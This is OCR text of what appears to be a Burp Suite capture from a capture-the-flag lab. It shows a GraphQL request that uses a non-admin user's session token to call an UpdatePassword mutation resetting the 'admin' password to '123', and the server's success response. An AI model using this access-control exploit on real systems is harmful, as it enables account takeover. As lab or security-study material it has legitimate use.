 Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: 167.172.50.208:31321
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://167.172.50.208:31321/
8 Content-Type: application/json
9 Content-Length: 190
10 Origin: http://167.172.50.208:31321
11 Connection: close
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImxvbmdrZDcxOSIsIml
zX2FkbWluIjowLCJpYXQiOjE2NzkyMzk0Mzl9.Z1U1sB8IQTV8rWVQOp9xyJ8_5R6QHgTYWO
rq-zkUsiQ
13
14 {
"query":
"mutation($username: String!, $password: String!) { UpdatePassword(use
rname: $username, password: $password) { message, token } }",
"variables":{
"username":"admin",
"password":"123"
}
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 85
5 Date: Sun, 19 Mar 2023 15:48:20 GMT
6 Connection: close
7
8 {
"data":{
"UpdatePassword":{
"message":"Password updated successfully!",
"token":null
}
}
}
? Search... 0 matches